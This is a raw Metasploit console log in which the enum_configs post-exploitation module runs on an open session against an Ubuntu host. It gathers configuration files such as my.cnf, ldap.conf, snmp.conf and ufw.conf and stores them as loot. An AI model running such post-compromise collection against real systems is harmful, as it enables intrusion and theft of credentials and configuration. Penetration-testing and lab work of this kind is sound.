 msf post(linux/gather/enum_network) > use post/linux/gather/enum_configs
msf post(linux/gather/enum_configs) > set SESSION 2
SESSION => 2
msf post(linux/gather/enum_configs) > run
[*] Running module against 10.233.43.233 [kiran]
[*] Info:
[*]     Ubuntu 24.04.3 LTS
[*]     Linux kiran 6.14.0-37-generic #37~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 20 10:25:38 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
[+] apache2.conf stored in /root/.msf4/loot/20260113091031_default_10.233.43.233_linux.enum.conf_030718.txt
[+] ports.conf stored in /root/.msf4/loot/20260113091033_default_10.233.43.233_linux.enum.conf_062576.txt
[+] my.cnf stored in /root/.msf4/loot/20260113091036_default_10.233.43.233_linux.enum.conf_923280.txt
[+] ufw.conf stored in /root/.msf4/loot/20260113091038_default_10.233.43.233_linux.enum.conf_430950.txt
[+] sysctl.conf stored in /root/.msf4/loot/20260113091040_default_10.233.43.233_linux.enum.conf_190359.txt
[+] shells stored in /root/.msf4/loot/20260113091042_default_10.233.43.233_linux.enum.conf_257300.txt
[+] sepermit.conf stored in /root/.msf4/loot/20260113091044_default_10.233.43.233_linux.enum.conf_473261.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20260113091046_default_10.233.43.233_linux.enum.conf_241932.txt
[+] access.conf stored in /root/.msf4/loot/20260113091049_default_10.233.43.233_linux.enum.conf_009179.txt
[+] rpc stored in /root/.msf4/loot/20260113091051_default_10.233.43.233_linux.enum.conf_701616.txt
[+] logrotate.conf stored in /root/.msf4/loot/20260113091055_default_10.233.43.233_linux.enum.conf_339137.txt
[+] ldap.conf stored in /root/.msf4/loot/20260113091058_default_10.233.43.233_linux.enum.conf_039188.txt
[+] sysctl.conf stored in /root/.msf4/loot/20260113091102_default_10.233.43.233_linux.enum.conf_914877.txt
[+] snmp.conf stored in /root/.msf4/loot/20260113091104_default_10.233.43.233_linux.enum.conf_515088.txt
[+] snmp.conf stored in /root/.msf4/loot/20260113091107_default_10.233.43.233_linux.enum.conf_748256.txt
[*] Post module execution completed